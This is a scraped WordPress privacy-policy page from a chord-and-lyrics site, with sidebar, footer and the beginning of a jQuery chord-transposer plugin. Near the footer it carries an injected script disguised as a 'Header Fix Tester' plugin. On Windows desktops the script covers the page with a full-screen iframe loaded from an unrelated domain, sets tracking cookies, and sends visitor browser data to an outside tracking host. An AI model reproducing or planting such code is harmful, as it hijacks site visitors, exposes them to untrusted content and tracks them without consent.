<p style="text-align: justify;">If you wish to disable cookies, you may do so through your individual browser options. More detailed information about cookie management with specific web browsers can be found at the browsers&#8217; respective websites. <a href="http://www.privacypolicyonline.com/what-are-cookies">What Are Cookies?</a></p>
<h3 style="text-align: justify;">Children&#8217;s Information</h3>
<p style="text-align: justify;">We believe it is important to provide added protection for children online. We encourage parents and guardians to spend time online with their children to observe, participate in and/or monitor and guide their online activity.<br />
http://chordmusic.info/ does not knowingly collect any personally identifiable information from children under the age of 13.</p>
<p style="text-align: justify;">If a parent or guardian believes that http://chordmusic.info/ has in its database the personally-identifiable information of a child under the age of 13, please contact us immediately (using the contact in the first paragraph) and we will use our best efforts to promptly remove such information from our records.</p>
<h3 style="text-align: justify;">Online Privacy Policy Only</h3>
<p style="text-align: justify;">This privacy policy applies only to our online activities and is valid for visitors to our website and regarding information shared and/or collected there.<br />
This policy does not apply to any information collected offline or via channels other than this website.</p>
<h3 style="text-align: justify;">Consent</h3>
<p style="text-align: justify;">By using our website, you hereby consent to our privacy policy and agree to its terms.</p>
<h3 style="text-align: justify;">Update</h3>
<p style="text-align: justify;">This Privacy Policy was last updated on: Monday, May 28th, 2018.</p>
<p><!-- END of Privacy Policy || Generated by http://www.PrivacyPolicyOnline.com || --></p>
    </div><!-- .entry-content -->

    
            <footer class="entry-footer">
            </footer><!-- .entry-footer -->
        
    </div>
</article>


<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/privacy-policy#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/privacy-policy#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/privacy-policy#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/privacy-policy#webpage","url":"https://chordmusic.info/privacy-policy","inLanguage":"id_ID","name":"Privacy Policy &#8211; ChordMUSIC","description":"Privacy Policy for ChordMusic If you require any more information or have any questions about our privacy policy, please feel free to contact us by email at Pri","datePublished":"2018-01-20T01:44:00+00:00","dateModified":"2020-02-17T15:03:02+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/privacy-policy#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/privacy-policy#logo"},"image":{"@id":"https://chordmusic.info/privacy-policy#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/privacy-policy#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/privacy-policy/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"350e657c61","posts":"{\"page\":0,\"pagename\":\"privacy-policy\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"privacy-policy\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZjP3h2mN4pqWAReurbJjnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768647814009');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0
body_size: 1931
content:
/*!
 * jQuery Chord Transposer plugin v1.0
 * http://codegavin.com/projects/transposer
 *
 * Copyright 2010, Jesse Gavin
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://codegavin.com/license
 *
 * Date: Sat Jun 26 21:27:00 2010 -0600
 */
(function($) {

  $.fn.transpose = function(options) {
    var opts = $.extend({}, $.fn.transpose.defaults, options);
    
    var currentKey = null;
    
    var keys = [
      { name: 'Ab',  value: 0,   type: 'F' },
      { name: 'A',   value: 1,   type: 'N' },
      { name: 'A#',  value: 2,   type: 'S' },
      { name: 'Bb',  value: 2,   type: 'F' },
      { name: 'B',   value: 3,   type: 'N' },
      { name: 'C',   value: 4,   type: 'N' },
      { name: 'C#',  value: 5,   type: 'S' },
      { name: 'Db',  value: 5,   type: 'F' },
      { name: 'D',   value: 6,   type: 'N' },
      { name: 'D#',  value: 7,   type: 'S' },
      { name: 'Eb',  value: 7,   type: 'F' },
      { name: 'E',   value: 8,   type: 'N' },
      { name: 'F',   value: 9,   type: 'N' },
      { name: 'F#',  value: 10,  type: 'S' },
      { name: 'Gb',  value: 10,  type: 'F' },
      { name: 'G',   value: 11,  type: 'N' },
      { name: 'G#',  value: 0,   type: 'S' }
    ];
  
    var getKeyByName = function (name) {
        if (name.charAt(name.length-1) == "m") {
          name = name.substring(0, name.length-1);
        }
        for (var i = 0; i < keys.length; i++) {
            if (name == keys[i].name) {
                return keys[i];
            }
        }
    };

    var getChordRoot = function (input) {
        if (input.length > 1 && (input.charAt(1) == "b" || input.charAt(1) == "#"))
            return input.substr(0, 2);
        else
            return input.substr(0, 1);
    };

    var getNewKey = function (oldKey, delta, targetKey) {
        var keyValue = getKeyByName(oldKey).value + delta;

        if (keyValue > 11) {
            keyValue -= 12;
        } else if (keyValue < 0) {
            keyValue += 12;
        }
        
        var i=0;
        if (keyValue == 0 || keyValue == 2 || keyValue == 5 || keyValue == 7 || keyValue == 10) {
            // Return the Flat or Sharp Key
            switch(targetKey.name) {
              case "A":
              case "A#":
              case "B":
              case "C":
              case "C#":
              case "D":
              case "D#":
              case "E":
              case "F#":
              case "G":
              case "G#":
                  for (;i<keys.length;i++) {
                    if (keys[i].value == keyValue && keys[i].type == "S") {
                      return keys[i];
                    }
                  }
              default:
                  for (;i<keys.length;i++) {
                    if (keys[i].value == keyValue && keys[i].type == "F") {
                      return keys[i];
                    }
                  }
            }
        }
        else {
            // Return the Natural Key
            for (;i<keys.length;i++) {
              if (keys[i].value == keyValue) {
                return keys[i];
              }
            }
        }
    };

    var getChordType = function (key) {
        switch (key.charAt(key.length - 1)) {
            case "b":
                return "F";
            case "#":
                return "S";
            default:
              return "N";
        }
    };

    var getDelta = function (oldIndex, newIndex) {
        if (oldIndex > newIndex)
            return 0 - (oldIndex - newIndex);
        else if (oldIndex < newIndex)
            return 0 + (newIndex - oldIndex);
        else
            return 0;
    };

    var transposeSong = function (target, key) {
        var newKey = getKeyByName(key);

        if (currentKey.name == newKey.name) {
          return;
        }

        var delta = getDelta(currentKey.value, newKey.value);
        
        $("span.c", target).each(function (i, el) {
            transposeChord(el, delta, newKey);
        });
        
        currentKey = newKey;
    };

    var transposeChord = function (selector, delta, targetKey) {
        var el = $(selector);
        var oldChord = el.text();
        var oldChordRoot = getChordRoot(oldChord);
        var newChordRoot = getNewKey(oldChordRoot, delta, targetKey);
        var newChord = newChordRoot.name + oldChord.substr(oldChordRoot.length);
        el.text(newChord);

        var sib = el[0].nextSibling;
        if (sib && sib.nodeType == 3 && sib.nodeValue.length > 0 && sib.nodeValue.charAt(0) != "/") {
            var wsLength = getNewWhiteSpaceLength(oldChord.length, newChord.length, sib.nodeValue.length);
            sib.nodeValue = makeString(" ", wsLength);
        }
    };

    var getNewWhiteSpaceLength = function (a, b, c) {
        if (a > b)
            return (c + (a - b));
        else if (a < b)
            return (c - (b - a));
        else
            return c;
    };

    var makeString = function (s, repeat) {
        var o = [];
        for (var i = 0; i < repeat; i++) o.push(s);
        return o.join("");
    }
    
    
    var isChordLine = function (input) {
        var tokens = input.replace(/\s+/, " ").split(" ");

        // Try to find tokens that aren't chords
        // if we find one we know that this line is not a 'chord' line.
        for (var i = 0; i < tokens.length; i++) {
            if (!$.trim(tokens[i]).length == 0 && !tokens[i].match(opts.chordRegex))
                return false;
        }
        return true;
    };
    
    var wrapChords = function (input) {
        return input.replace(opts.chordReplaceRegex, "<span class='c'>$1</span>");
